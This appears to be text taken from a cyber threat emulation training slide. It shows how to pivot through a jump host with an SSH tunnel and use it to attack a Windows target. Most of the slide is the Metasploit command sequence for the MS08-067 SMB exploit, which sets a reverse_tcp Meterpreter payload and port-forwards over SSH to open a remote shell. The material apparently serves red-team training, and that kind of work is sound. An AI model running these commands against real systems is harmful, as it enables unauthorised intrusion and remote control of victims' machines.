 CTE | Cyber Threat Emulation
Outbound Trigger: Target 1
Meterpreter
1.2.3.4
Jump Point
10.20.30.40
Target 1
20.30.40.50
Target 2
30.40.50.60
Port
445
(RHP)
Listening on
11111 (RPORT)
Listening on 80
(Reverse SSH tunnel)
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set RHOST 127.0.0.1
msf exploit(ms08_067_netapi) > set RPORT 11111
msf exploit(ms08_067_netapi) > set LHOST 10.20.30.40
msf exploit(ms08_067_netapi) > set LPORT 80
msf exploit(ms08_067_netapi) > EXPLOIT
Note: Based on the reverse tunnel, Meterpreter will start a local listener
on port 80 (RPORT) on the attack box.
ssh root@10.20.30.40 –L 11111:20.30.40.50:445 –R 80:127.0.0.1:80